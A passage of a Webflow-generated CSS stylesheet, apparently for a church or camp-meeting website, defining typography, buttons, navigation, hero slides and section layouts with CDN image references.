  background-image: url("https://d3e54v103j8qbb.cloudfront.net/static/youtube-placeholder.2b05e7d68d.svg");
  background-position: 50%;
  background-size: cover;
  width: 100%;
  padding-bottom: 0;
  padding-left: 0;
  padding-right: 0;
  position: relative;
}

.w-embed-youtubevideo:empty {
  min-height: 75px;
  padding-bottom: 56.25%;
}

.w-layout-layout {
  grid-row-gap: 20px;
  grid-column-gap: 20px;
  grid-auto-columns: 1fr;
  justify-content: center;
  padding: 20px;
}

.w-layout-cell {
  flex-direction: column;
  justify-content: flex-start;
  align-items: flex-start;
  display: flex;
}

.w-form-formradioinput--inputType-custom {
  border: 1px solid #ccc;
  border-radius: 50%;
  width: 12px;
  height: 12px;
}

.w-form-formradioinput--inputType-custom.w--redirected-focus {
  box-shadow: 0 0 3px 1px #3898ec;
}

.w-form-formradioinput--inputType-custom.w--redirected-checked {
  border-width: 4px;
  border-color: #3898ec;
}

@media screen and (max-width: 991px) {
  .w-layout-blockcontainer {
    max-width: 728px;
  }
}

@media screen and (max-width: 767px) {
  .w-layout-blockcontainer {
    max-width: none;
  }
}

body {
  background-color: var(--white);
  color: var(--light-slate-grey);
  font-family: Montserrat, sans-serif;
  font-size: 15px;
  line-height: 25px;
}

h1 {
  color: var(--off-black);
  text-transform: uppercase;
  margin-top: 20px;
  margin-bottom: 10px;
  font-family: Montserrat, sans-serif;
  font-size: 48px;
  font-weight: 600;
  line-height: 58px;
}

h2 {
  color: var(--off-black);
  letter-spacing: 4px;
  text-transform: uppercase;
  margin-top: 20px;
  margin-bottom: 10px;
  font-size: 40px;
  font-weight: 600;
  line-height: 50px;
}

h3 {
  color: var(--off-black);
  margin-top: 20px;
  margin-bottom: 10px;
  font-size: 32px;
  font-weight: 600;
  line-height: 42px;
}

h4 {
  color: var(--off-black);
  margin-top: 20px;
  margin-bottom: 5px;
  font-size: 24px;
  font-weight: 600;
  line-height: 34px;
}

h5 {
  color: var(--off-black);
  margin-top: 10px;
  margin-bottom: 5px;
  font-size: 17px;
  font-weight: 600;
  line-height: 27px;
}

h6 {
  color: var(--off-black);
  margin-top: 10px;
  margin-bottom: 10px;
  font-size: 12px;
  font-weight: 600;
  line-height: 22px;
}

p {
  color: var(--dim-grey);
  text-align: left;
  letter-spacing: normal;
  margin-bottom: 10px;
  margin-left: 0;
  margin-right: 0;
  font-family: Montserrat, sans-serif;
  font-size: 17px;
  font-weight: 400;
  line-height: 27px;
}

a {
  color: var(--dodger-blue);
  cursor: pointer;
  font-size: 17px;
  font-weight: 500;
  line-height: 27px;
  text-decoration: none;
}

a:hover {
  color: #329eff73;
  font-weight: 500;
  text-decoration: none;
}

a:active {
  color: var(--dodger-blue);
  font-weight: 500;
  text-decoration: none;
}

a:visited {
  color: var(--dodger-blue);
}

ul {
  margin-top: 0;
  margin-bottom: 10px;
  padding-bottom: 0;
  padding-left: 40px;
}

li {
  color: var(--dim-grey);
  padding-bottom: 3px;
  padding-right: 19px;
  font-family: Montserrat, sans-serif;
  font-size: 17px;
  font-weight: 400;
  line-height: 27px;
}

img {
  border-radius: 5px;
  max-width: 100%;
  margin: 0;
  display: inline-block;
}

blockquote {
  color: var(--light-slate-grey);
  border-left: 5px solid #e2e2e2;
  margin-bottom: 10px;
  padding: 10px 20px;
  font-size: 24px;
  font-weight: 400;
  line-height: 32px;
}

.utility-page-wrap {
  flex-direction: column;
  justify-content: center;
  align-items: center;
  height: auto;
  padding-left: 0;
  padding-right: 0;
  display: flex;
}

.utility-page-content {
  text-align: center;
  flex-direction: column;
  width: 940px;
  display: flex;
}

.utility-page-form {
  flex-flow: column wrap;
  align-items: stretch;
  padding-top: 75px;
  padding-bottom: 50px;
  display: flex;
}

.body {
  background-color: #fff;
  margin-right: 1px;
  font-family: Muli, sans-serif;
  transition: text-shadow .2s;
}

.button {
  color: var(--white);
  text-align: center;
  letter-spacing: 0;
  text-transform: none;
  background-color: #111111b3;
  border: 0 #0000;
  border-radius: 4px;
  flex-direction: column;
  order: 0;
  justify-content: center;
  align-self: auto;
  align-items: center;
  width: auto;
  min-width: 200px;
  max-width: none;
  height: 48px;
  margin: 8px 2px 10px 0;
  padding: 10px 20px 9px;
  font-size: 15px;
  font-weight: 600;
  text-decoration: none;
  display: block;
  position: static;
  inset: auto 0% 0%;
  overflow: visible;
}

.button:hover {
  color: var(--light-slate-grey);
  text-transform: none;
  background-color: #302f2f;
  border: 0 #0000;
  text-decoration: none;
  transform: none;
}

.button:visited {
  color: var(--white);
}

.button.medical-facilities-button {
  margin-top: 21px;
  margin-left: 0;
  margin-right: 0;
}

.button.abc-button {
  width: 200px;
  max-width: 200px;
  margin-top: 2px;
  margin-bottom: 20px;
}

.button.abc-button.abc-ordering {
  margin-top: 0;
}

.button.home-multimedia-button {
  z-index: 10;
  letter-spacing: 2px;
  background-color: #111111d9;
  border-radius: 4px;
  align-items: center;
  width: auto;
  height: 36px;
  margin-top: -31px;
  margin-right: 0;
  padding-top: 21px;
  padding-bottom: 21px;
  display: flex;
  position: relative;
}

.button.home-multimedia-button:hover {
  -webkit-text-fill-color: inherit;
  background-image: linear-gradient(#000, #000);
  background-clip: border-box;
}

.button.search-button {
  border-radius: 0;
  margin-top: 0;
  margin-bottom: 1px;
  margin-right: 0;
  padding-top: 8px;
}

.button.password-button {
  align-self: center;
  width: auto;
  max-width: none;
}

.button.survey-button {
  margin-right: 0;
  display: block;
}

.button.additional-resource-button {
  max-width: 350px;
}

.button.pgts-info-buttons {
  width: 335px;
  max-width: none;
}

.button.treas-buttons {
  width: 250px;
  max-width: none;
  margin-top: 20px;
}

.button.submit-story-button {
  width: 250px;
  margin-top: 8px;
  display: block;
}

.button.camp-hp-button {
  width: auto;
  min-width: 200px;
  margin-right: 27px;
}

.button.camp-schedule-button {
  background-color: var(--dark-slate-blue);
  width: 300px;
  height: 70px;
  margin-top: 0;
  margin-bottom: 10px;
}

.button.campsite-button-lt {
  text-align: center;
  min-width: 219px;
  max-width: 250px;
  margin-left: 20px;
  margin-right: 0;
}

.button.camp-button {
  height: 70px;
}

.button.submit-button.cm-donate {
  object-fit: fill;
}

.div-block-2 {
  color: #c7c5c5;
  flex-direction: column;
  padding: 0 0 27px;
  display: flex;
}

.div-block-2.meganav {
  flex-direction: row;
  align-self: flex-start;
  align-items: flex-start;
  margin-top: 0;
  padding-top: 0;
  padding-bottom: 0;
  padding-left: 0;
}

.form-block {
  padding-left: 0;
}

.form-2 {
  border: 0 solid #000;
  border-radius: 0;
  padding-bottom: 50px;
  line-height: 19px;
}

.text-field {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a949ba532f1b73_input-user-icon.svg");
  background-position: 0;
  background-repeat: no-repeat;
  background-size: auto;
  background-attachment: scroll;
  border: 0 solid #0000;
  border-radius: 4px;
  height: 48px;
  padding: 15px 24px 14px 56px;
  line-height: 19px;
}

.div-block-10 {
  line-height: 18px;
}

.image-5 {
  float: left;
  height: 20px;
  margin-top: 0;
  margin-right: 10px;
}

.footer-wrapper {
  background-color: #0000;
  max-width: 1200px;
  margin-top: 0;
  margin-bottom: 0;
  padding-top: 67px;
  padding-bottom: 20px;
}

.footer-wrapper.stats {
  padding-top: 0;
}

.social-wrapper {
  text-align: center;
  flex-direction: column;
  justify-content: space-between;
  align-items: center;
  margin-bottom: 0;
  padding-top: 39px;
  padding-bottom: 50px;
  display: flex;
}

.social-wrapper.footer {
  flex-direction: row;
  margin-bottom: -17px;
  padding: 24px 0 0;
}

.footer-content {
  border-style: solid none none;
  border-width: .25px 1px 1px;
  border-color: var(--dim-grey) black black;
  flex-flow: row;
  flex: 1;
  justify-content: space-between;
  align-items: flex-end;
  margin-top: 29px;
  margin-bottom: 0;
  margin-right: 0%;
  padding: 15px 10px;
  display: flex;
}

.left {
  float: none;
  margin-left: 25px;
  padding-bottom: 9px;
}

.footer {
  color: #fff;
  flex-wrap: nowrap;
  justify-content: flex-start;
  padding-top: 0;
  display: flex;
  position: relative;
}

.social-link {
  opacity: .7;
  justify-content: center;
  align-items: center;
  margin-right: 5px;
  padding: 8px 5px;
  transition: opacity .2s;
  display: inline-block;
}

.social-link:hover {
  opacity: 1;
}

.social-link.orage {
  text-align: center;
  background-color: #ff8e64;
  border-radius: 100px;
  width: 28px;
  height: 28px;
  margin-right: 5px;
  padding: 3px;
}

.social-link.orage.gray {
  background-color: #0000;
  border: 1px solid #fff;
  width: 32px;
  height: 32px;
  padding-top: 4px;
  padding-bottom: 4px;
  transition-property: background-color;
  transition-duration: .4s;
}

.social-link.orage.gray:hover {
  background-color: #ff8e64;
  border-color: #ff8e64;
}

.social-link.orage.gray.orange {
  background-color: #9096a4;
  border-color: #ccd0d9;
  position: absolute;
  inset: 334px 0 195px 356px;
}

.social-link.orage.gray.orange:hover {
  background-color: #1a507e;
  border-color: #fff;
}

.social-link.orage.gray.orange.outreach {
  position: relative;
  inset: -47px 0 0 -60px;
}

.text-copyright {
  color: var(--white);
  margin-right: 5px;
  font-family: Montserrat, sans-serif;
  font-size: 13px;
  font-weight: 300;
  line-height: 23px;
  display: inline;
}

.footer-text {
  color: #fff;
  font-family: Montserrat, sans-serif;
}

.contact-us-block {
  align-items: flex-start;
  margin-top: 0;
  padding-top: 0;
  padding-bottom: 10px;
  display: flex;
}

.paragraph {
  color: var(--dim-grey);
  text-align: left;
  width: auto;
  margin-bottom: 10px;
  margin-left: 0;
  margin-right: 0;
  padding-top: 0;
  padding-bottom: 0;
  padding-left: 0;
  font-size: 16px;
  line-height: 26px;
}

.paragraph.comm-welcome-paragraph {
  color: var(--white);
  padding-left: 0;
  font-size: 17px;
  line-height: 27px;
}

.footer-heading {
  color: #fff;
  border-bottom-style: none;
  border-bottom-width: 0;
  margin-top: 0;
  padding-bottom: 0;
  padding-left: 0;
  font-size: 19px;
  line-height: 29px;
}

.image-6 {
  opacity: .96;
  background-color: #0000;
  margin-top: 0;
  margin-bottom: 5px;
  padding-top: 0;
  padding-bottom: 39px;
}

.fact-section {
  background-color: var(--white);
  height: auto;
  padding: 70px 56px 60px;
  position: relative;
}

.facts {
  flex-direction: row;
  align-items: center;
  padding-top: 30px;
  padding-left: 35px;
  padding-right: 35px;
  display: flex;
}

.fact-item {
  text-align: center;
  flex: 1;
  padding-top: 8px;
  padding-left: 15px;
  padding-right: 15px;
}

.facts-image {
  width: 46px;
}

.facts-heading {
  margin-top: 16px;
  font-weight: 700;
  line-height: 26px;
}

.facts-text {
  color: var(--light-slate-grey);
  padding-top: 18px;
  font-size: 15px;
  font-weight: 400;
  line-height: 25px;
}

.logo {
  color: #2e323c;
  margin-top: -6px;
  margin-bottom: -10px;
  font-size: 25px;
  font-weight: 700;
  line-height: 24px;
}

.nav-dropdown-link {
  color: #2e323c;
  background-color: #fff;
  padding: 12px 24px;
  font-size: 14px;
  line-height: 24px;
  transition: background-color .1s, color .1s;
  display: block;
  left: 0;
  overflow: visible;
}

.nav-dropdown-link:hover {
  border: 0px solid var(--dark-grey);
  background-color: var(--medium-purple);
  color: #fff;
  border-radius: 0;
  text-decoration: none;
}

.nav-dropdown-link.w--current {
  color: #7567f8;
}

.nav-dropdown-link.w--current:hover {
  color: #fff;
}

.nav-dropdown-icon {
  color: #a5aab6;
  margin-right: 18px;
  font-size: 13px;
}

.nav-dropdown-list {
  margin-left: -5px;
  left: 0;
}

.nav-dropdown-list.w--open {
  background-color: #fff;
  border-radius: 8px;
  width: 600px;
  padding: 25px;
  left: -289px;
  right: 0;
  overflow: hidden;
  box-shadow: 0 5px 18px #2e323c17;
}

.nav-dropdown-list.ministries {
  margin-left: 0;
  padding: 30px;
  left: -224px;
  right: 0;
}

.nav-dropdown-list.ministries.w--open {
  left: -247px;
}

.nav-dropdown-list.support {
  left: -217px;
  right: 0;
}

.nav-dropdown-list.support.w--open {
  left: -219px;
}

.logo-link {
  cursor: pointer;
  padding: 25px 16px 23px 14px;
}

.nav-bar {
  z-index: 99;
  background-color: #fff;
  justify-content: center;
  align-items: center;
  padding-left: 24px;
  padding-right: 20px;
  display: flex;
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  box-shadow: 0 3px 9px #2e323c17;
}

.logo-line {
  background-color: #ffa535;
  background-image: linear-gradient(to right, #ff753e, #ffb731);
  width: 62%;
  height: 2px;
}

.wrapper {
  background-color: #0000;
  flex-direction: column;
  justify-content: center;
  max-width: 1200px;
  margin-left: auto;
  margin-right: auto;
  display: flex;
}

.wrapper.nav-bar-wrapper {
  flex-direction: row;
  justify-content: space-between;
  align-items: center;
  width: 100%;
  display: flex;
}

.wrapper.events {
  z-index: 20;
  padding: 0 100px 150px;
  display: block;
  position: relative;
}

.logo-wrapper {
  flex: 1;
  align-items: center;
  display: flex;
}

.nav-link {
  color: #2e323c;
  padding-top: 16px;
  padding-bottom: 18px;
  padding-left: 16px;
  font-size: 15px;
  line-height: 24px;
  transition: color .15s;
}

.nav-link:hover {
  color: #7567f8;
}

.nav-link.w--current {
  color: #2e323c;
}

.nav-link.dropdown {
  padding-right: 36px;
}

.nav-link.dropdown.ministries {
  cursor: pointer;
  left: -7px;
}

.nav-link.dropdown.ministries.main-nav {
  font-family: Montserrat, sans-serif;
  font-weight: 600;
}

.hero-slide {
  justify-content: center;
  align-items: center;
  display: inline-block;
}

.hero-slide.hero-slide-1 {
  clear: both;
  background-image: linear-gradient(#1a1f2e80, #1a1f2e80), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a94930d92f1af6_grovemade-239360.jpg");
  background-position: 0 0, 50%;
  background-repeat: repeat, no-repeat;
  background-size: auto, cover;
  background-attachment: scroll, scroll;
  height: 100vh;
}

.hero-slide.hero-slide-2 {
  background-image: linear-gradient(#1a1f2e80, #1a1f2e80), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a9491be72f1ac8_in-pasture.jpg");
  background-position: 0 0, 50%;
  background-repeat: repeat, no-repeat;
  background-size: auto, cover;
  background-attachment: scroll, scroll;
}

.hero-slide.hero-slide-1 {
  opacity: 1;
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a9490c472f1ba1_in-pastureWebd.jpg");
  background-position: 50%;
  background-repeat: no-repeat;
  background-size: cover;
  background-attachment: scroll;
  height: 75vh;
}

.hero-slide.hero-slide-1.photos-hero-slide-1 {
  clear: none;
  opacity: 1;
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5d39cc594f1ba6c8ea25a75c_LG_2019_CM_6.jpg");
  background-position: 50%;
  background-size: cover;
  height: 50vh;
  padding-bottom: 0;
}

.hero-slide.hero-slide-2 {
  background-image: linear-gradient(#1a507ef0, #1a507ef0), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5bd2014a47c4db3add4651dc_Cabins.jpg");
  background-position: 0 0, 50%;
}

.hero-slide.hero-slide-2.photos-hero-slide-2 {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c0d7590583e2f217dac1560_Hero-Photos-KidsHamic.jpg");
  background-position: 50%;
  background-repeat: no-repeat;
  background-size: 2592px;
  background-attachment: scroll;
  height: 50vh;
  padding-bottom: 0;
}

.hero-slide.hero-slide-2.photos-hero-slide-2.photos-hero-slide-3 {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c0d759e36137dde0edd38b3_Hero-Photos-congragation.jpg");
  background-size: cover;
}

.hero-slide.hero-slide-2.photos-hero-slide-2.photos-hero-slide-3.photos-hero-slide-4 {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5c0d75bd8da8f0619efa2be7_Hero-Photos-CrowdPathfinders.jpg");
  background-size: cover;
}

.hero-slide.hero-slide-2.photos-hero-slide-2.photos-hero-slide-1 {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5d39cc594f1ba6c8ea25a75c_LG_2019_CM_6.jpg");
}

.slider-arrow-button {
  border-radius: 50px;
  margin: auto;
  position: absolute;
  inset: 0% 0 0;
  box-shadow: 0 3px 9px #2e323c17;
}

.hero-slider-nav {
  display: none;
}

.hero-slider-arrow {
  width: 128px;
  margin-top: 88px;
}

.hero-slider-arrow.photos-hero-slider-arrow {
  margin-top: 0;
}

.section-small-header {
  color: #ff753e;
  text-align: center;
  letter-spacing: 4px;
  text-transform: uppercase;
  margin-bottom: 10px;
  font-size: 12px;
  font-weight: 700;
  line-height: 20px;
}

.section-small-header.church-white {
  color: var(--white);
}

.team-member-color-photo {
  z-index: 5;
  background-color: #ccd0d9;
  border-radius: 8px;
  height: 360px;
  position: relative;
  transform: translate(40px, -40px);
  box-shadow: 0 5px 18px #2e323c45;
}

.section-header-wrapper {
  text-align: center;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  max-width: 570px;
  margin-left: auto;
  margin-right: auto;
  padding-top: 75px;
  padding-bottom: 75px;
  display: block;
}

.news-section {
  background-color: var(--white);
  color: #111;
  text-align: center;
  background-image: linear-gradient(#0000, #0000);
  flex-direction: row;
  justify-content: center;
  align-items: center;
  padding: 50px 0 40px;
  font-family: Montserrat, sans-serif;
  display: flex;
  overflow: visible;
}

.column-7 {
  padding-left: 0;
  padding-right: 0;
  right: 7px;
}

.column-8 {
  right: -15px;
}

.column-9 {
  right: 16px;
}

.nav-dropdown-list-2 {
  margin-left: -5px;
}

.nav-dropdown-list-2.w--open {
  background-color: #fff;
  border-radius: 8px;
  overflow: hidden;
  box-shadow: 0 5px 18px #2e323c17;
}

.nav-dropdown-link-2 {
  color: #2e323c;
  background-color: #fff;
  padding: 12px 24px;
  font-size: 14px;
  line-height: 24px;
  transition: background-color .1s, color .1s;
}

.nav-dropdown-link-2:hover {
  color: #fff;
  background-color: #7567f8;
}

.nav-dropdown-link-2.w--current {
  color: #7567f8;
}

.nav-dropdown-link-2.w--current:hover {
  color: #fff;
}

.submit-button {
  background-color: orange;
  border-radius: 4px;
  transition: box-shadow .3s, transform .3s;
}

.float-card {
  z-index: 250;
  color: #9096a4;
  text-align: left;
  background-color: #fff;
  border-radius: 8px;
  margin-bottom: 0;
  padding: 24px;
  font-size: 14px;
  line-height: 24px;
  position: fixed;
  bottom: 24px;
  left: 24px;
  overflow: hidden;
  box-shadow: 0 5px 18px #2e323c2e;
}

.heading-22 {
  color: var(--white-smoke);
  text-align: center;
  margin-top: 0;
  margin-bottom: 0;
  padding-top: 49px;
  padding-bottom: 0;
  display: block;
}

.stats-section {
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a94963762f1afe_dots2.png");
  background-size: 3px;
  box-shadow: 8px 8px 11px 3px #000;
}

.intro-big-text {
  color: #5d637159;
  text-align: center;
  margin-top: 6px;
  margin-bottom: 29px;
  padding-bottom: 0;
  font-size: 128px;
  font-weight: 700;
  line-height: 96px;
  display: block;
}

.intro-big-text.adv-resources-big-text {
  color: #5d637180;
  margin-top: 0;
  margin-bottom: 25px;
  padding-top: 0;
  font-size: 115px;
}

.intro-big-text.mission-big-text {
  color: var(--ghost-white);
  margin-top: 6px;
  margin-bottom: 17px;
}

.big-icon {
  background-color: #4b6bf5;
  background-image: linear-gradient(135deg, var(--grad-hot-pink), var(--grad-royal-blue));
  border-radius: 50%;
  justify-content: center;
  align-items: center;
  width: 72px;
  height: 72px;
  margin-bottom: 24px;
  display: flex;
}

.big-icon.grade-2.tlt-icon2 {
  width: 100px;
  height: 100px;
}

.big-icon.grade-3 {
  background-image: linear-gradient(135deg, var(--grad-medium-spring-green), var(--grad-dodger-blue));
}

.big-icon.grade-3.tlt-icon3 {
  width: 100px;
  height: 100px;
  margin-right: 30px;
}

.checked-item {
  color: var(--dim-grey);
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a949fb672f1b62_checkmark-icon.svg");
  background-position: 0 5px;
  background-repeat: no-repeat;
  background-size: 16px;
  margin-top: 0;
  padding-top: 0;
  padding-bottom: 8px;
  padding-left: 28px;
  font-weight: 400;
}

.text-grey {
  color: var(--light-slate-grey);
  text-align: left;
  margin-bottom: 20px;
  margin-left: 0;
  margin-right: 0;
}

.text-grey.list-text {
  margin-bottom: 0;
}

.text-grey.parent-guide {
  margin-top: 24px;
  margin-bottom: 8px;
}

.button-3 {
  color: #fff;
  text-align: center;
  background-color: #4b6bf5;
  border-radius: 8px;
  justify-content: center;
  align-items: center;
  height: 48px;
  padding: 12px 28px;
  font-size: 15px;
  font-weight: 600;
  line-height: 24px;
  text-decoration: none;
  transition: box-shadow .3s;
  display: flex;
}

.button-3:hover {
  box-shadow: 0 4px 12px #4b6bf580;
}

.wrapper-2 {
  cursor: pointer;
  background-color: #0000;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  width: 100%;
  max-width: 1200px;
  margin-right: 0;
  padding: 80px 0 40px;
  display: flex;
  position: static;
}

.wrapper-2.side-paddings {
  padding-left: 15px;
  padding-right: 15px;
}

.wrapper-2.side-paddings.contact-us {
  padding-top: 35px;
}

.wrapper-2.pg-intro {
  padding-top: 0;
  padding-bottom: 0;
}

.wrapper-2.tlt-wrapper {
  cursor: default;
  padding-top: 70px;
  padding-bottom: 70px;
}

.feature-card-list {
  padding-top: 1px;
  padding-bottom: 21px;
  padding-left: 0;
}

.section-intro {
  text-align: center;
  flex-direction: column;
  justify-content: flex-start;
  align-items: center;
  max-width: 600px;
  margin-bottom: 15px;
  padding-left: 15px;
  padding-right: 15px;
  display: flex;
  position: relative;
}

.section-intro.big-text {
  z-index: 1;
  max-width: none;
  margin-bottom: -24px;
  padding-top: 0;
}

.section-intro.big-text.evangelism {
  justify-content: flex-start;
  margin-bottom: 0;
  padding-top: 0;
  display: block;
}

.section-intro.big-text.relational-big.relational-skills {
  margin-bottom: 0;
  padding-bottom: 23px;
  padding-left: 30px;
  padding-right: 25px;
}

.section-intro.big-text {
  max-width: none;
  margin-bottom: -24px;
  padding-top: 13px;
}

.section-intro.no-margin {
  margin: 0;
}

.feature-cards {
  z-index: 1;
  flex-wrap: wrap;
  width: 100%;
  display: flex;
  position: relative;
}

.h2-reverse {
  color: var(--white);
  text-align: center;
  letter-spacing: 4px;
  flex-flow: row;
  align-self: end;
  margin-top: 0;
  margin-bottom: 10px;
  padding: 0;
  display: flex;
}

.h2-reverse.center {
  margin-bottom: 20px;
}

.h2-reverse.hr-4 {
  margin-top: 0;
}

.h2-reverse.for-kids {
  z-index: 2;
  margin-bottom: 0;
  position: relative;
}

.h2-reverse.h2-slate-gray {
  color: var(--slate-gray);
}

.h2-reverse.pf {
  color: var(--off-black);
}

.h3-reverse {
  color: var(--white);
  text-align: center;
  object-fit: fill;
  margin: 0 0 -14px;
  padding: 10px 0;
  font-size: 28px;
  font-weight: 700;
  line-height: 33px;
  position: relative;
  bottom: -3px;
}

.h3-reverse.adv-h3 {
  text-align: center;
  margin-bottom: 10px;
  padding-left: 0;
}

.h3-reverse.podcast-h3 {
  margin-top: 0;
}

.h3-reverse.gpcc-h3 {
  margin-bottom: 15px;
}

.h3-reverse.gcm {
  padding-bottom: 30px;
}

.h3-reverse.h3-revers-cm {
  text-transform: none;
  margin-top: 0;
  margin-bottom: 0;
  margin-left: 0;
  padding-top: 0;
  padding-bottom: 0;
  padding-left: 0;
  font-size: 24px;
  font-weight: 700;
  line-height: 20px;
  position: relative;
  top: -10px;
  left: -16px;
}

.h3-reverse.adv-h3-copy {
  text-align: center;
  margin-bottom: 10px;
  padding-left: 0;
}

.h4-reverse {
  color: var(--gainsboro);
  text-align: center;
  margin-top: 0;
  margin-bottom: 5px;
  padding-top: 20px;
  font-size: 24px;
  line-height: 34px;
}

.h4-reverse.risk-h4 {
  margin-top: 0;
}

.h4-reverse.cpcc-h4 {
  margin-bottom: 20px;
  padding-top: 40px;
}

.h4-reverse.gpcc-h4 {
  margin-top: 0;
  margin-bottom: 0;
}

.h4-reverse.biblestudies {
  margin-top: 0;
  margin-bottom: 12px;
}

.h4-reverse.good-reads {
  margin-bottom: 0;
}

.h4-reverse.qc-h4-rev {
  text-align: center;
  margin-top: 0;
  margin-bottom: 0;
  padding-top: 0;
  padding-bottom: 12px;
}

.paragraph-reverse {
  border-style: none;
  border-width: 1px;
  border-color: var(--white-smoke) black black;
  color: var(--gainsboro);
  text-align: left;
  margin: 20px 0 0;
  padding: 0 0 20px;
  font-family: Montserrat, sans-serif;
  font-size: 23px;
  font-style: normal;
  line-height: 29px;
  display: block;
  position: static;
}

.paragraph-reverse.moving-welcome-text {
  text-decoration: none;
}

.paragraph-reverse.name-of-video {
  text-align: center;
  margin-bottom: -51px;
  padding-top: 14px;
  font-weight: 600;
}

.paragraph-reverse.campsites {
  text-align: center;
  margin-bottom: 0;
  padding-bottom: 0;
}

.paragraph-reverse.camp-link {
  padding-bottom: 0;
}

.paragraph-reverse.paragraph-rev-dif {
  margin-top: -86px;
  margin-bottom: 22px;
  padding-top: 0;
  padding-bottom: 0;
  font-size: 20px;
}

.paragraph-reverse.heroestraining {
  text-align: center;
  margin-top: 3px;
  margin-bottom: 0;
  font-size: 16px;
  font-weight: 600;
}

.paragraph-reverse.joinmailinglist {
  flex-direction: column;
  justify-content: flex-end;
  align-items: flex-start;
  margin-top: 0;
  margin-bottom: 0;
  padding-top: 0;
  padding-bottom: 0;
  font-size: 22px;
  display: flex;
}

.paragraph-reverse.cm-subheading {
  color: var(--light-grey);
  text-align: center;
  margin-top: 0;
  margin-bottom: 0;
  padding: 0 40px;
  font-size: 14px;
  line-height: 21px;
}

.paragraph-reverse.for-kids-revers {
  z-index: 2;
  object-fit: fill;
  padding-top: 13px;
  padding-bottom: 33px;
  position: relative;
}

.paragraph-reverse.kindergarten-paragraph {
  text-align: left;
  padding-top: 0;
  padding-bottom: 0;
  padding-left: 0;
}

.paragraph-reverse.virtual-cm {
  margin: 0 0 8px;
  padding: 10px 40px 0;
}

.paragraph-reverse.virtual-cm.top-one {
  padding-top: 41px;
}

.paragraph-reverse.virtual-cm.indent {
  padding-left: 64px;
}

.paragraph-reverse.camp-qa {
  margin-top: 37px;
  margin-bottom: 0;
  display: block;
}

.paragraph-reverse.camp-qa.if-we-need {
  margin-top: 0;
  margin-left: 90px;
}

.paragraph-reverse.camp-qa.onlinerservations {
  color: var(--orange-gradient-2);
  text-align: center;
  white-space: normal;
  margin-top: 0;
  margin-bottom: 10px;
  padding-bottom: 0;
  font-size: 25px;
  line-height: 31px;
}

.paragraph-reverse.camp-qa2 {
  margin-top: 0;
}

.paragraph-reverse.childss {
  padding-top: 10px;
}

.paragraph-reverse.add-primary {
  margin-top: 16px;
}

.paragraph-reverse.qc-paragraph-reverse {
  margin-top: 0;
  margin-bottom: 0;
  font-size: 14px;
}

.paragraph-reverse.joseheading {
  text-align: center;
  font-size: 15px;
  font-style: italic;
}

.paragraph-reverse.cm-tips {
  margin-top: 13px;
  margin-bottom: 0;
  padding-bottom: 0;
  font-weight: 400;
}

.paragraph-reverse.cm-tips.cm-tips-2 {
  margin-top: -8px;
  margin-bottom: 19px;
  padding-left: 31px;
  font-size: 15px;
  font-style: normal;
  font-weight: 200;
}

.paragraph-reverse.cm-tips.cm-tips-3 {
  border-radius: 12px;
  font-size: 15px;
  font-weight: 300;
}

.paragraph-reverse.parag-reopening {
  text-align: center;
  margin-top: 22px;
}

.paragraph-reverse.chldsab-par-reverse {
  margin-bottom: 9px;
  margin-left: 25px;
}

.paragraph-reverse.paragraph-reverse-camp {
  margin-top: 0;
}

.paragraph-reverse.child-bulletins {
  margin-bottom: -10px;
  padding-bottom: 0;
}

.paragraph-reverse.or {
  margin-top: 7px;
  margin-bottom: 0;
  margin-left: 20px;
  padding-bottom: 5px;
}

.paragraph-reverse.cm-announcments {
  text-align: left;
  margin-top: 0;
  margin-bottom: 0;
  margin-left: 36px;
  padding-top: 0;
}

.paragraph-reverse.cm-a-paragrph {
  text-align: center;
  margin-top: 40px;
  margin-bottom: 0;
}

.paragraph-reverse.cm-announcements-paragraph {
  text-align: left;
  margin-top: 18px;
  margin-bottom: 18px;
  margin-left: 42px;
}

.paragraph-reverse.adventurer-questions {
  text-align: center;
  margin-bottom: 13px;
  font-size: 22px;
  font-weight: 600;
}

.paragraph-reverse.adventurer-paragraph {
  text-align: center;
}

.paragraph-reverse.risk-subheading {
  color: var(--white);
  margin-top: 32px;
}

.paragraph-reverse.watch {
  border-top-style: solid;
  border-top-color: var(--white-smoke);
  border-bottom-style: solid;
  border-bottom-color: var(--white-smoke);
  margin-top: 20px;
  font-size: 18px;
  font-weight: 400;
}

.paragraph-reverse.cm-ss-resources {
  color: var(--dim-grey);
}

.paragraph-reverse.camp-meeting-dates {
  font-size: 25px;
  line-height: 32px;
}

.paragraph-reverse.cm-23-speakers {
  border-style: none;
  border-color: var(--dodger-blue);
}

.paragraph-reverse.last-year {
  border-top-style: solid;
  margin-top: 20px;
}

.paragraph-reverse.info {
  text-align: left;
}

.paragraph-reverse.min {
  margin-top: 0;
  margin-bottom: 0;
}

.unordered-list-reverse {
  color: var(--white);
  text-align: left;
  margin-top: 7px;
  padding-bottom: 5px;
  font-size: 17px;
}

.unordered-list-reverse.un-list-indented {
  margin-top: 0;
  margin-left: 49px;
  list-style-type: disc;
}

.unordered-list-reverse.un-list-indented.indented {
  margin-left: 88px;
}

.unordered-list-reverse.campqa {
  margin-top: 9px;
}

.unordered-list-reverse.campqa.campqa2 {
  cursor: default;
  margin-top: 0;
}

.unordered-list-reverse.campqa.campqa2:hover {
  text-decoration: none;
}

.unordered-list-reverse.camp-qa2 {
  opacity: .25;
  margin-top: 0;
  padding-bottom: 0;
}

.mini-heading {
  color: var(--orange-gradient-2);
  letter-spacing: 2px;
  text-transform: uppercase;
  margin-bottom: 0;
  font-size: 18px;
